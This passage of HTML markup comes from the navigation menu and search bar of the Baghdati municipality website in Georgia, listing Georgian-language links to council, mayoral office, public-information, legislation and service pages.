				<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sairme/">საირმე</a></li>
			</ul>
</li>
			<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/transporti-bagdatshi/">ტრანსპორტი</a></li>
		</ul>
</li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 bgnav" data-item-row="default" ><a href="#">ინვესტირება</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 bgnav" data-item-row="default" ><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-building-o'></i>მერია</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-bullhorn'></i>საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-tsevrebi-2025.pdf">საკრებულოს წევრები</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636 bgnav" data-item-row="default" ><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-6196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6196 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-biuros-tsevrebis-sia.pdf">საკრებულოს ბიურო</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-user-circle-o'></i>მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667 bgnav" data-item-row="default" ><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930 bgnav" data-item-row="default" ><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662 bgnav" data-item-row="default" ><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 bgnav" data-item-row="default" ><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-file-text-o'></i>საჯარო ინფო</a>
<ul class="sub-menu">
	<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708 bgnav" data-item-row="default" ><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709 bgnav" data-item-row="default" ><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-list-ul'></i>კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-check-circle-o'></i>სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909 bgnav" data-item-row="default" ><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://www.baghdati.gov.ge/contact-us/"><i  class='jeg_font_menu fa fa-envelope-o'></i>კონტაქტი</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
